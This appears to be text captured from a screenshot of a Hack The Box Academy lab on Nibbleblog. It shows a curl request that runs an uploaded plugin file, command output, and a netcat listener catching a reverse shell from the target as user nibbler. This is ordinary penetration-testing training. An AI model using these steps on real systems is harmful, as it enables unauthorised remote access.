 Nibbleblog
10.129.28.3/nibbleblog/co
http://10.129.28.3/nibbleblog/content/private/plugins/my_image/image.php
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-academy-4]─[10.10.14.30]─[htb-ac-1840536@htb-1pdahr15ki]─[~]
└──╼ [★]$ curl http://10.129.28.3/nibbleblog/content/private/plugins/my_image/image.php
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
┌─[eu-academy-4]─[10.10.14.30]─[htb-ac-1840536@htb-1pdahr15ki]─[~]
└──╼ [★]$ nc -lvnp 9443
listening on [any] 9443 ...
connect to [10.10.14.30] from (UNKNOWN) [10.129.28.3] 57448
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
$